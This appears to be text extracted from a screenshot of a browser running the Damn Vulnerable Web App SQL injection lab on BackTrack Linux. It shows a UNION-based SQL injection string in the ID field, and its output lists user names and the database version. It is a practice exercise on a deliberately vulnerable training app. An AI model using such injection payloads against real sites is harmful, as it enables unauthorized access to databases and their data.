 Applications Places System
Tue Dec 19, 11:54 PM
Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: SQL Injection - Mozilla Firefox
File Edit View History Bookmarks Tools Help
Damn Vulnerable Web App (... Damn Vulnerable Web App (...
http://192.168.1.10/dvwa/vulnerabilities/sqli/?id=++++%25'+or+0%3D0
BackTrack Linux Offensive Security Exploit-DB Aircrack-ng SEORG.org Music
DVWA Security
PHP Info
About
Logout
ID:     %' or 0=0 union select null, version() #
First name: Bob
Surname: Smith
ID:     %' or 0=0 union select null, version() #
First name: Aldi
Surname: Makan
ID:     %' or 0=0 union select null, version() #
First name:
Surname: 5.1.60
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
V
Scripts Currently Forbidden | <SCRIPT>: 1 | <OBJECT>: 0
Options...
Damn Vulnerable Web ... root@root: /pentest/pa... Downloads